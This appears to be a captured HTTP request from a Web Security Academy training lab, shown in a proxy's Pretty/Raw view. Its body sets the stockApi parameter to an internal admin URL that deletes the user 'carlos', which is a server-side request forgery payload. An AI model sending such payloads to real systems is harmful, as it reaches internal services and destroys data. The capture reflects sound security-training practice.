 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0af700780487176282f398da0024004f.web-security-academy.net
3 Cookie: session=HWMCZYhBYfwuQoToXepVnRODTl0PaAqj
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0af700780487176282f398da0024004f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af700780487176282f398da0024004f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.7
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.31:8080/admin/delete?username=carlos